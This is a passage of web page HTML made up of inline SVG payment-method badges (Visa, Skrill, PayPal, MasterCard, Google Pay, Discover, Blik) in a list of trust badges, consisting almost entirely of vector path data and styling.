id="abe6a8d5-a1eb-4001-9d81-8b58766549a7" data-name="surface1"><g class="d0d269be-52ff-49fc-80aa-b1a965546054"><image id="8312170b-6802-4274-b384-6735297de53f" data-name="image8" class="26d62d48-4389-4804-8fec-118104090d84" width="186" height="186" transform="matrix(0.03, 0, 0, -0.03, 11.92, 9.35)" xlink:href="[data-uri]"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="a470de81-4680-4104-b48d-9a4e569bbc5d" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.ce835f5b-9359-4339-91ff-7d4df1fc2c03{fill:#fff;}.\34 eca4bd3-0530-424b-8edc-7a1288696ccc{fill:#0f268c;}</style></defs><title>Visa</title><g id="b6d3e50e-7c80-42e8-bee8-b6ba830bdd79" data-name="visa"><rect class="ce835f5b-9359-4339-91ff-7d4df1fc2c03" width="45" height="25"/><path class="4eca4bd3-0530-424b-8edc-7a1288696ccc" d="M29.76,8a6.74,6.74,0,0,0-2.32-.4c-2.56,0-4.37,1.3-4.38,3.14,0,1.36,1.28,2.13,2.27,2.59s1.35.76,1.34,1.17c0,.65-.81.93-1.55.93a5.44,5.44,0,0,1-2.44-.5l-.32-.15L22,16.91a9,9,0,0,0,2.9.5c2.72,0,4.5-1.28,4.52-3.26,0-1.08-.68-1.9-2.16-2.58-.9-.44-1.46-.74-1.46-1.19s.48-.81,1.48-.81a4.85,4.85,0,0,1,1.94.36l.24.11L29.82,8Zm6.65-.22h-2A1.3,1.3,0,0,0,33,8.56L29.2,17.27h2.72l.55-1.43h3.31c.09.33.32,1.42.32,1.42h2.4Zm-17-.08H22L20.35,17.2H17.76l1.62-9.51ZM12.8,12.93l.26,1.32L15.6,7.77h2.74l-4.08,9.48H11.53l-2.24-8A.51.51,0,0,0,9,8.91,10.89,10.89,0,0,0,6.5,8l0-.2h4.18c.56,0,1,.2,1.17.81l.92,4.36Zm20.4,1,1-2.66s.21-.55.34-.91l.18.82.6,2.74H33.2Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="d0975287-b005-40ce-b1aa-b22c63e2e84f" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 45 25"><defs><style>.\32 cb46100-4747-4741-bf83-2c4c6923042b{fill:#fff;}.\39 a633999-35fc-423e-8695-64dc246238dd{fill:url(#ceb90419-7f3a-4237-8412-22481a2f6c01);}</style><linearGradient id="ceb90419-7f3a-4237-8412-22481a2f6c01" x1="0.06" y1="24.91" x2="0.14" y2="24.78" gradientTransform="matrix(226.77, 0, 0, -77.46, 0, 1936.94)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#6b195f"/><stop offset="1" stop-color="#4c255b"/></linearGradient></defs><title>Skrill</title><g id="36991eec-6f4b-486c-952e-bf17d21e735c" data-name="skrill"><rect class="2cb46100-4747-4741-bf83-2c4c6923042b" width="45" height="25"/></g><g id="d1c4cd3c-5e6c-4e98-a919-85065eef986b" data-name="Page-1"><g id="16f9ccd5-b585-4751-843c-0e7dd6a62794" data-name="skrill-logo-web-1-rgb"><path id="265959cc-793e-4f06-839a-451061dc2e92" data-name="Fill-1" class="9a633999-35fc-423e-8695-64dc246238dd" d="M29.16,9.82A1.25,1.25,0,1,0,27.9,8.57a1.25,1.25,0,0,0,1.26,1.25Zm-9.59.67A8.55,8.55,0,0,1,18.13,13V7.89l-2.62.51v9.22h2.62V14.77a10.17,10.17,0,0,1,1.13,2.85H22.4A20.08,20.08,0,0,0,20.73,14a11.57,11.57,0,0,0,1.84-3.47Zm6.89-.09c-2.35.07-3.54,1.12-3.54,3.22v4h2.56V14.36c0-1.26.16-1.79,1.65-1.84V10.43a3.57,3.57,0,0,0-.67,0ZM11.12,11.51c-.33,0-1.07-.07-1.07-.74S11.12,10,11.52,10a8.59,8.59,0,0,1,2.27.41s.37.13.68.26h0V8.43l0,0a9.13,9.13,0,0,0-3.33-.52C8.27,7.89,7.26,9.55,7.26,11c0,.82.35,2.76,3.63,3,.27,0,1,.06,1,.75s-.6.91-1.62.91a7.89,7.89,0,0,1-2.84-.55v2.27a13.09,13.09,0,0,0,3.38.39c2.8,0,4-1.58,4-3.14,0-1.77-1.4-2.92-3.75-3.08Zm16.77,6.11h2.53V10.5H27.89ZM35.2,8.34v9.28h2.54V7.89l-2.54.45Zm-3.7,0L34,7.89v9.73H31.5V8.34Z"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="878e3353-1b13-4748-8ee8-0471449aa2a2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\35 30b3ed1-7898-4751-87fd-062deecea130{fill:#fff;}.cbaa0459-f082-444f-854a-8a12b832da50{fill:#042984;}.\37 b179705-1e08-4d74-a84e-6564c1150614{fill:#1ca8e3;}.\38 128efad-1597-4cb4-b6b6-be2f80a19b11{fill:#253b80;}.ffb5d4e1-57fd-4e27-9ebb-9e5a5fedd5c2{fill:#022254;}</style></defs><title>Paypal</title><g id="d6a744bd-1221-4ac9-8320-db4270ced373" data-name="paypal"><rect class="530b3ed1-7898-4751-87fd-062deecea130" width="45" height="25"/><path class="cbaa0459-f082-444f-854a-8a12b832da50" d="M17.46,9.43H15.24a.3.3,0,0,0-.3.25L14,15.36a.19.19,0,0,0,.19.21h1a.32.32,0,0,0,.31-.26l.24-1.53a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.7,1.7,0,0,0,19.07,10,2,2,0,0,0,17.46,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.71.71,0,0,1,17.71,11.5Z"/><path class="cbaa0459-f082-444f-854a-8a12b832da50" d="M24.07,11.47H23a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2,2,0,0,0,1.47-.6l-.05.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26l.57-3.62A.18.18,0,0,0,24.07,11.47ZM22.6,13.54a1.2,1.2,0,0,1-1.2,1,.83.83,0,0,1-.88-1,1.19,1.19,0,0,1,1.19-1,.9.9,0,0,1,.71.29A.94.94,0,0,1,22.6,13.54Z"/><path class="cbaa0459-f082-444f-854a-8a12b832da50" d="M29.72,11.47H28.65a.3.3,0,0,0-.25.14l-1.47,2.16-.62-2.08a.31.31,0,0,0-.3-.22H25a.19.19,0,0,0-.17.25L26,15.16l-1.1,1.56A.18.18,0,0,0,25,17h1.06a.32.32,0,0,0,.26-.13l3.54-5.12A.19.19,0,0,0,29.72,11.47Z"/><path class="7b179705-1e08-4d74-a84e-6564c1150614" d="M33.25,9.43H31a.3.3,0,0,0-.3.25l-.9,5.68a.18.18,0,0,0,.18.21h1.14a.2.2,0,0,0,.21-.18l.26-1.61a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.73,1.73,0,0,0,34.86,10,2.05,2.05,0,0,0,33.25,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.75.75,0,0,1,33.5,11.5Z"/><path class="7b179705-1e08-4d74-a84e-6564c1150614" d="M39.86,11.47H38.8a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2.06,2.06,0,0,0,1.47-.6l0,.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26L40,11.69A.18.18,0,0,0,39.86,11.47Zm-1.48,2.07a1.18,1.18,0,0,1-1.19,1,.87.87,0,0,1-.71-.29.88.88,0,0,1-.17-.74,1.19,1.19,0,0,1,1.19-1,.84.84,0,0,1,.88,1Z"/><path class="7b179705-1e08-4d74-a84e-6564c1150614" d="M41.11,9.58l-.91,5.78a.18.18,0,0,0,.18.21h.92a.3.3,0,0,0,.3-.26l.9-5.67a.19.19,0,0,0-.18-.22h-1A.2.2,0,0,0,41.11,9.58Z"/><path class="8128efad-1597-4cb4-b6b6-be2f80a19b11" d="M4.85,16.68,5,15.6H2.84L4.09,7.66s0,0,0-.06a.09.09,0,0,1,.07,0h3A2.68,2.68,0,0,1,9.3,8.2a1.34,1.34,0,0,1,.33.62,2.19,2.19,0,0,1,0,.85v.25L9.8,10a1.19,1.19,0,0,1,.34.27,1.15,1.15,0,0,1,.28.62,2.61,2.61,0,0,1,0,.91,3,3,0,0,1-.37,1,2.17,2.17,0,0,1-.59.65,2.44,2.44,0,0,1-.8.36,3.75,3.75,0,0,1-1,.11H7.39a.71.71,0,0,0-.46.17.78.78,0,0,0-.24.43l0,.1-.3,1.9v.07a.05.05,0,0,1,0,0H4.85Z"/><path class="7b179705-1e08-4d74-a84e-6564c1150614" d="M10,9.72h0l0,.18a3.18,3.18,0,0,1-3.52,2.77H5.52a.42.42,0,0,0-.43.36h0l-.46,2.89-.12.82a.22.22,0,0,0,.22.27H6.31a.39.39,0,0,0,.38-.32v-.08L7,14.72l0-.1a.38.38,0,0,1,.37-.32h.24a2.79,2.79,0,0,0,3.08-2.42,2.07,2.07,0,0,0-.32-1.82A1.44,1.44,0,0,0,10,9.72Z"/><path class="ffb5d4e1-57fd-4e27-9ebb-9e5a5fedd5c2" d="M9.54,9.56l-.19-.05-.2,0a4.75,4.75,0,0,0-.78-.06H6a.33.33,0,0,0-.17,0,.38.38,0,0,0-.21.28l-.5,3.21,0,.09a.42.42,0,0,1,.43-.36h.89A3.18,3.18,0,0,0,9.93,9.9l0-.18a2.52,2.52,0,0,0-.33-.14Z"/><path class="cbaa0459-f082-444f-854a-8a12b832da50" d="M5.61,9.73a.38.38,0,0,1,.21-.28.47.47,0,0,1,.17,0H8.37a4.75,4.75,0,0,1,.78.06l.2,0,.19.05.09,0a2.52,2.52,0,0,1,.33.14A1.93,1.93,0,0,0,9.55,8a3,3,0,0,0-2.32-.74h-3a.43.43,0,0,0-.43.37l-1.27,8a.26.26,0,0,0,.26.3H4.63l.48-3Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="1dcc4eb0-f948-45ba-93df-333dfb526ed9" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.a7838127-edfc-4f5f-b363-f852ea848d08{fill:#fff;}.\39 1216205-ba8e-4972-a249-5534aa2f380c{fill:#ea0b19;}.\35 ae3d016-0e18-4384-9450-4dd6622081d6{fill:#fd9a27;}</style></defs><title>MasterCard</title><g id="e9b4e693-7ad6-43e3-83a6-d06c7c20d679" data-name="mastercard"><rect class="a7838127-edfc-4f5f-b363-f852ea848d08" width="45" height="25"/><g id="7a57c63e-4dfa-4549-becd-402a8b917c98" data-name="g3478"><g id="1c8a741c-569f-4025-adcc-c4d2f0145072" data-name="g3456"><g id="fd4ca69e-dc4e-43db-87ce-a8ef6b782df4" data-name="g3159"><path id="a65cf653-bb75-4b1c-881b-5adfaa393f8b" data-name="path3086" class="91216205-ba8e-4972-a249-5534aa2f380c" d="M16.71,3.87a8.76,8.76,0,1,0,5.86,15.29l.36-.34.11-.11h-.95l.12.11-.12-.11q-.25-.27-.48-.54a1.13,1.13,0,0,1-.1-.13,1.13,1.13,0,0,0,.1.13h1.92l.38-.51H21.22l.19.26-.19-.26c-.15-.21-.29-.43-.43-.66a9.69,9.69,0,0,1-.46-.91c0-.09-.07-.17-.1-.26s-.07-.18-.1-.27A4.72,4.72,0,0,1,20,15h5.23c.05-.18.1-.35.14-.53h-5.5c0,.14.06.27.1.4,0-.13-.07-.26-.1-.4s-.1-.52-.14-.79v-.08a.22.22,0,0,1,0,.08c0,.09,0,.17,0,.26h5.7l.06-.51H19.65l0-.54v-.15s0-.1,0-.15,0,.1,0,.15v.15h5.89a.62.62,0,0,0,0-.13v0h0v-.38c0-.3,0-.6-.07-.89H19.69c0,.19,0,.37-.06.56v.14a.49.49,0,0,0,0,.12.49.49,0,0,1,0-.12v-.14a9.77,9.77,0,0,1,.26-1.62c.05-.18.1-.36.16-.54s0-.08,0-.12l.05-.12-.05.12s0,.08,0,.12h5c0-.16-.11-.33-.17-.49H20.23l-.05.12.05-.12q.11-.27.24-.54l.07-.14a.61.61,0,0,1,.07-.14.61.61,0,0,0-.07.14l-.07.14h4.2a1.74,1.74,0,0,0-.1-.19l0-.09,0,0v0l-.07-.14-.06-.1H20.76c.11-.18.22-.36.34-.53l.08-.13.09-.12a2,2,0,0,1,.18-.23,5.85,5.85,0,0,1,.45-.54h1.34l-.16-.17-.51-.49A8.8,8.8,0,0,0,16.71,3.87Zm4.74,3.41a2,2,0,0,0-.18.23l-.09.12-.08.13H24a5.92,5.92,0,0,0-.35-.48Zm-1.56,3.15-.12.53h5.59a4.54,4.54,0,0,0-.12-.53Zm.24,5.13c0,.09.06.18.1.27s.07.17.1.26H24.8a4.87,4.87,0,0,0,.21-.53ZM20.79,17l.08.12h3.4c.1-.16.19-.33.28-.49h-4ZM23.37,6.88l.06.08Zm.75,1,.05.08Zm.12.19,0,.08Zm.48.91.05.1Zm-.25,7.8,0,0Zm-.31.51a.43.43,0,0,1,0,.07A.43.43,0,0,0,24.16,17.29Zm-.73,1-.06.08Zm-.14.16-.08.09Zm-.17.19-.06.06Z" transform="translate(0 0)"/><path id="990f9979-6b68-4294-bfb4-70166ce36e4d" data-name="path3155" class="5ae3d016-0e18-4384-9450-4dd6622081d6" d="M28.42,3.87a8.76,8.76,0,0,0-5.85,2.21c.23.21.46.43.67.66H21.9a5.85,5.85,0,0,0-.45.54h2.24a5.92,5.92,0,0,1,.35.48H21.1c-.12.17-.23.35-.34.53h3.61q.16.29.3.57h-4.2q-.13.27-.24.54h4.68c.06.16.12.33.17.49h-5c-.11.35-.2.7-.28,1.07l.12-.53h5.35a4.54,4.54,0,0,1,.12.53H19.77c0,.22-.07.44-.1.67,0,0,0-.09,0-.14h5.76a10.55,10.55,0,0,1,.07,1.13c0,.1,0,.2,0,.3H19.62c0,.18,0,.36,0,.54h5.82l-.06.51h-5.7c0,.18.06.36.1.53h5.5c0,.18-.09.35-.14.53H20a4.72,4.72,0,0,0,.18.53H25a4.87,4.87,0,0,1-.21.53H20.33a9.14,9.14,0,0,0,.54,1c-.1-.16-.19-.33-.28-.49h4c-.09.16-.18.33-.28.49h-3.4c.11.18.23.36.35.54h2.69l-.38.51H21.61q.23.27.48.54H23c-.15.15-.31.31-.47.45A8.78,8.78,0,1,0,28.42,3.87Zm-7.2,13.79.09.13Zm-.89-1.57c-.07-.17-.14-.35-.2-.53C20.19,15.74,20.26,15.92,20.33,16.09Zm-.71-3.17v0Zm0-.15s0-.1,0-.15S19.62,12.72,19.62,12.77Zm.05-1.14,0,.28Zm0,.28v0Zm.41-2s0-.08,0-.12S20.06,9.85,20.05,9.89Zm.18-.49,0,.1Zm.87-1.64.08-.13Zm.08-.13.09-.12Zm-.57,1a.75.75,0,0,1-.07.12A.75.75,0,0,0,20.61,8.58Zm-.43,1a.49.49,0,0,0,0,.11A.49.49,0,0,1,20.18,9.54Zm-.55,2.65a.66.66,0,0,0,0,.14A.66.66,0,0,1,19.63,12.19Zm.05,1.52v0Zm.14.8,0,.13Zm.06.26,0,.12Zm2.22,3.95.11.1Z" transform="translate(0 0)"/></g></g><g id="94f783f8-015a-41e4-ae3a-e4886a00a31b" data-name="g3463"><g id="10a275af-6bce-42ad-ba4c-530465c15c63" data-name="g3445"><path id="4a9660d1-27d8-4307-9bf6-bc4e0d9fc259" data-name="path3447" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M36.26,14a.36.36,0,0,1,.2.06.39.39,0,0,1,.16.15.4.4,0,0,1,0,.42.43.43,0,0,1-.15.15.4.4,0,0,1-.42,0,.36.36,0,0,1-.15-.15.4.4,0,0,1,0-.42.43.43,0,0,1,.15-.15.42.42,0,0,1,.21-.06m0,.07a.34.34,0,0,0-.17.05.27.27,0,0,0-.13.13.31.31,0,0,0,0,.34.27.27,0,0,0,.13.13.31.31,0,0,0,.34,0,.27.27,0,0,0,.13-.13.31.31,0,0,0,0-.34.27.27,0,0,0-.13-.13.37.37,0,0,0-.17-.05m-.18.58v-.45h.15l.12,0a.07.07,0,0,1,0,0,.07.07,0,0,1,0,.06.12.12,0,0,1,0,.09.18.18,0,0,1-.09,0l0,0,.07.09.05.09h-.08l0-.07c0-.06-.06-.09-.08-.1l-.06,0h0v.19h-.07m.07-.25h.09l.08,0a.05.05,0,0,0,0-.05v0s0,0,0,0h-.15v.14" transform="translate(0 0)"/></g></g></g><g id="3669ec90-1d28-4a9c-a417-c14b5fdecb17" data-name="layer1"><g id="cb51ebe5-18c7-4780-93eb-c5c0180eeb62" data-name="g16480"><g id="45179d85-49af-48db-80d7-1faaa6c27e09" data-name="g10289"><path id="9c5a4c1c-b9d3-4454-bd78-f59b44bbb664" data-name="path4157" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M19.82,14.71l.11-.67-.23,0c-.32,0-.36-.14-.34-.25l.26-1.36h.49l.11-.74h-.46l.1-.46h-.92s-.55,2.58-.55,2.9.31.67.74.66A2.81,2.81,0,0,0,19.82,14.71Z" transform="translate(0 0)"/><path id="ae386c1e-c9ca-4c4a-bab7-56fdde1863bf" data-name="path4155" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M20.11,13.44c0,1.11.86,1.37,1.59,1.37a2.62,2.62,0,0,0,1-.13l.16-.76a3.13,3.13,0,0,1-1,.2c-1,0-.82-.63-.82-.63h1.87a4.92,4.92,0,0,0,.12-.72c0-.52-.3-1.15-1.31-1.15a1.72,1.72,0,0,0-1.61,1.82Zm1.61-1.12c.52,0,.43.5.43.54h-1A.6.6,0,0,1,21.72,12.32Z" transform="translate(0 0)"/><path id="6b2a87fa-65d7-4109-9e9a-b6b484a7becd" data-name="path4151" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M27.55,14.71l.17-.86a2.41,2.41,0,0,1-.76.2.84.84,0,0,1-.92-.89c0-.93.56-1.44,1.19-1.44a1.82,1.82,0,0,1,.85.23l.15-.83a3.69,3.69,0,0,0-1-.2,2.11,2.11,0,0,0-2.1,2.27,1.5,1.5,0,0,0,1.66,1.63,4.74,4.74,0,0,0,.8-.11Z" transform="translate(0 0)"/><path id="6ef98269-b7f7-469c-8d3b-eaead773d6e4" data-name="path4149" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M14.75,11.63a3.49,3.49,0,0,0-1.11.18l-.13.67a3.46,3.46,0,0,1,1-.13c.34,0,.59,0,.59.27a.41.41,0,0,1,0,.19l-.39,0c-.8,0-1.64.29-1.64,1.17a.82.82,0,0,0,.89.85,1.31,1.31,0,0,0,1-.36l0,.3h.81L16,12.58C16,11.66,15.08,11.63,14.75,11.63ZM15,13.4c0,.13-.1.75-.65.75-.29,0-.36-.19-.36-.3s.14-.47.81-.47a.46.46,0,0,1,.2,0Z" transform="translate(0 0)"/><path id="9df60a5d-9b4c-4d9b-b0d1-79533b175e9d" data-name="path4145" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M16.88,14.79c.21,0,1.39.05,1.39-1s-1.09-.78-1.09-1.17c0-.2.17-.26.5-.26l.63,0,.12-.69a5.24,5.24,0,0,0-.85-.06c-.68,0-1.38.23-1.38,1s1.16.81,1.16,1.19-.32.28-.57.28A3.73,3.73,0,0,1,16,14l-.12.69a3.88,3.88,0,0,0,1,.09Z" transform="translate(0 0)"/><path id="bd9582c7-b368-4bd4-9688-530bd3b7c44b" data-name="path4139" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M35.18,11,35,12.06a1.24,1.24,0,0,0-.89-.41,1.76,1.76,0,0,0-1.54,1.87,1.17,1.17,0,0,0,1.14,1.28,1.24,1.24,0,0,0,.86-.33l0,.28h.9L36.1,11Zm-.43,2.05c0,.42-.24,1-.74,1-.33,0-.48-.24-.48-.61,0-.61.32-1,.72-1S34.75,12.6,34.75,13.06Z" transform="translate(0 0)"/><path id="c57a988d-f405-4ba0-ad74-b5187cb21032" data-name="path4133" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M9.77,14.75l.56-2.82.08,2.82h.64l1.18-2.82-.52,2.82h.94L13.37,11H11.92L11,13.3,11,11H9.62l-.74,3.74Z" transform="translate(0 0)"/><path id="eb396a3d-1e1b-42d8-82c6-05b48ff31253" data-name="path4131" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M24,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/><g id="99d33557-1a1b-47be-b0d3-d52c1314ecf0" data-name="use8523"><path id="d4a325d4-1832-477f-90f0-28d98534dde6" data-name="path4149" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M29.68,11.63a3.59,3.59,0,0,0-1.12.18l-.13.67a3.55,3.55,0,0,1,1-.13c.35,0,.6,0,.6.27a.41.41,0,0,1,0,.19l-.4,0c-.8,0-1.63.29-1.63,1.17a.82.82,0,0,0,.89.85,1.25,1.25,0,0,0,.94-.36l0,.3h.81l.36-2.17c0-.92-.94-.95-1.26-.95Zm.2,1.77c0,.13-.1.75-.66.75a.32.32,0,0,1-.36-.3c0-.21.14-.47.82-.47a.5.5,0,0,1,.2,0Z" transform="translate(0 0)"/></g><g id="7cfb82b9-2725-41e9-938c-8f2435898bc5" data-name="use8525"><path id="b025458d-b7be-4dbf-b4b0-5388219cb085" data-name="path4131" class="a7838127-edfc-4f5f-b363-f852ea848d08" d="M31.68,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="25783193-3f1b-4231-9aa8-350c33786861" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\30 9b2e524-7469-45f7-8c80-33f88a04f643{fill:#fff;}.\33 efc653a-e97f-4c6b-92f1-15bd58685159{fill:#5f6368;}.\30 941ed2c-3765-4f10-b3d2-f0b91f8c91ba{fill:#4285f4;}.\33 a1f7e5b-9f67-4569-8c63-0d4ff954411f{fill:#34a853;}.\35 9e2762a-7e92-4c93-967b-c7ad0e9c9e21{fill:#fbbc04;}.\33 2aa33ce-21ab-4622-a7b6-0763294a1118{fill:#ea4335;}</style></defs><title>GooglePay</title><g id="cc19f825-77f8-4b2b-b670-cde44ddc7285" data-name="googlePay"><rect class="09b2e524-7469-45f7-8c80-33f88a04f643" width="45" height="25"/></g><path class="3efc653a-e97f-4c6b-92f1-15bd58685159" d="M21.53,12.34v4.18H20.2V6.18h3.52a3.18,3.18,0,0,1,2.28.9,3,3,0,0,1,0,4.38,3.19,3.19,0,0,1-2.28.88Zm0-4.88v3.61h2.22A1.8,1.8,0,0,0,25.1,8l0,0a1.77,1.77,0,0,0-1.32-.55H21.53Z"/><path class="3efc653a-e97f-4c6b-92f1-15bd58685159" d="M30,9.22a3.31,3.31,0,0,1,2.32.78,2.8,2.8,0,0,1,.85,2.16v4.36H31.92v-1h-.05a2.55,2.55,0,0,1-2.2,1.22,2.89,2.89,0,0,1-2-.7,2.17,2.17,0,0,1-.78-1.73,2.09,2.09,0,0,1,.83-1.75A3.5,3.5,0,0,1,30,11.93a3.91,3.91,0,0,1,2,.44v-.31a1.49,1.49,0,0,0-.55-1.17,1.9,1.9,0,0,0-1.28-.49,2,2,0,0,0-1.76.94l-1.17-.74A3.26,3.26,0,0,1,30,9.22ZM28.3,14.36a1.05,1.05,0,0,0,.44.86,1.55,1.55,0,0,0,1,.35,2.12,2.12,0,0,0,1.5-.62,1.94,1.94,0,0,0,.66-1.46A2.75,2.75,0,0,0,30.19,13a2.25,2.25,0,0,0-1.35.39,1.16,1.16,0,0,0-.54,1Z"/><path class="3efc653a-e97f-4c6b-92f1-15bd58685159" d="M40.49,9.45,36.05,19.64H34.68l1.65-3.56L33.41,9.45h1.44L37,14.53h0l2-5.08Z"/><path class="0941ed2c-3765-4f10-b3d2-f0b91f8c91ba" d="M16.16,11.43a8,8,0,0,0-.1-1.2H10.45v2.28h3.21a2.75,2.75,0,0,1-1.19,1.81V15.8h1.92A5.81,5.81,0,0,0,16.16,11.43Z"/><path class="3a1f7e5b-9f67-4569-8c63-0d4ff954411f" d="M10.45,17.24a5.71,5.71,0,0,0,3.94-1.43l-1.92-1.49a3.59,3.59,0,0,1-5.35-1.88h-2V14A6,6,0,0,0,10.45,17.24Z"/><path class="59e2762a-7e92-4c93-967b-c7ad0e9c9e21" d="M7.12,12.44a3.56,3.56,0,0,1,0-2.28V8.63h-2a6,6,0,0,0,0,5.34Z"/><path class="32aa33ce-21ab-4622-a7b6-0763294a1118" d="M10.45,7.71a3.25,3.25,0,0,1,2.28.89h0l1.7-1.7a5.7,5.7,0,0,0-4-1.54A5.94,5.94,0,0,0,5.14,8.63l2,1.53A3.54,3.54,0,0,1,10.45,7.71Z"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="c66de6ff-71cf-424a-a896-9805546e6949" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.cc2328a5-f519-4658-9bc4-3a008c563f4e{fill:#fff;}.d585a11d-e9cb-4cd8-8eee-52d226ca50da{fill:#fd8c37;}.\30 1497bf0-c49d-4699-993e-949501afda66,.\30 3b5c7bf-f467-4455-8aee-935cf5bb81e5,.d820b393-722f-44c2-9057-80700ac7f074{isolation:isolate;}.\30 3b5c7bf-f467-4455-8aee-935cf5bb81e5{font-size:7.53px;font-family:Verdana-Bold, Verdana;font-weight:700;}.d820b393-722f-44c2-9057-80700ac7f074{font-size:1.37px;font-family:ArialMT, Arial;}</style></defs><title>Discover</title><g id="38ed77b0-3c24-4b82-b5b2-5ba4f5e18d36" data-name="discover"><rect class="cc2328a5-f519-4658-9bc4-3a008c563f4e" width="45" height="25"/><g id="69938b03-1ad7-4be9-9e02-bea8e2b2a7f8" data-name="layer1"><path id="4925080c-e7c5-49b8-abcb-aa69ca9d8daf" data-name="path3194" class="d585a11d-e9cb-4cd8-8eee-52d226ca50da" d="M27,13.38a2.53,2.53,0,1,1-2.53-2.54A2.53,2.53,0,0,1,27,13.38Z"/></g><g id="6550ca6d-ca92-4d0a-b68f-7bad6caf6171" data-name="text2903" class="01497bf0-c49d-4699-993e-949501afda66"><text class="03b5c7bf-f467-4455-8aee-935cf5bb81e5" transform="translate(3.96 15.39)">Disc</text></g><g id="0a56490d-4d16-455a-9b05-55915c9cd26f" data-name="text2911" class="01497bf0-c49d-4699-993e-949501afda66"><text class="03b5c7bf-f467-4455-8aee-935cf5bb81e5" transform="translate(26.75 15.4)">ver</text></g><g id="fc6e6cd1-477a-48f8-878a-90345c8c9551" data-name="text2820" class="01497bf0-c49d-4699-993e-949501afda66"><text class="d820b393-722f-44c2-9057-80700ac7f074" transform="translate(40.03 11.15)">®</text></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="f255c760-d555-46a9-9086-f781f4f5c3fe" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 45 25"><defs><style>.\36 19b23a9-78b4-45f8-afe3-c42a1fb7e8e8{fill:none;}.\31 e6505a8-b435-469f-8a43-0c925d15819d{fill:#fff;}.a121ed48-0d0b-422f-9600-ff36fbd6901b{fill:#000102;}.\39 94c6145-118f-485e-82db-3575ebe0305d,.a121ed48-0d0b-422f-9600-ff36fbd6901b{isolation:isolate;}.\32 0258d22-c45d-4eb7-9d9a-49458f50632f{clip-path:url(#586292e8-3623-4d0f-88c8-866f3091e2eb);}.\30 f549ac3-c3bf-403f-b640-c4d3fc44fcc3{clip-path:url(#4ea1870a-3e5e-4d21-bda9-896ef0b294c1);}</style><clipPath id="586292e8-3623-4d0f-88c8-866f3091e2eb" transform="translate(0)"><rect class="619b23a9-78b4-45f8-afe3-c42a1fb7e8e8" x="11.94" y="4.47" width="4.82" height="4.82"/></clipPath><clipPath id="4ea1870a-3e5e-4d21-bda9-896ef0b294c1" transform="translate(0)"><circle class="619b23a9-78b4-45f8-afe3-c42a1fb7e8e8" cx="14.34" cy="6.93" r="2.41"/></clipPath></defs><title>Blik</title><rect class="1e6505a8-b435-469f-8a43-0c925d15819d" width="45" height="25"/><path class="a121ed48-0d0b-422f-9600-ff36fbd6901b" d="M21.29,20.41h-2.7V5.26h2.7V20.41" transform="translate(0)"/><path class="a121ed48-0d0b-422f-9600-ff36fbd6901b" d="M26.31,20.41h-2.7v-10h2.7v10" transform="translate(0)"/><path class="a121ed48-0d0b-422f-9600-ff36fbd6901b" d="M38.43,20.41,34.37,15.1l3.73-4.72H34.91L31.33,15V5.26H28.62V20.41h2.71V15.26l3.58,5.15h3.52" transform="translate(0)"/><path class="a121ed48-0d0b-422f-9600-ff36fbd6901b" d="M11.7,17.82a2.43,2.43,0,1,1,2.43-2.42A2.42,2.42,0,0,1,11.7,17.82Zm0-7.55a5.12,5.12,0,0,0-2.43.61V5.26H6.57V15.4a5.13,5.13,0,1,0,5.13-5.13" transform="translate(0)"/><g class="20258d22-c45d-4eb7-9d9a-49458f50632f"><g 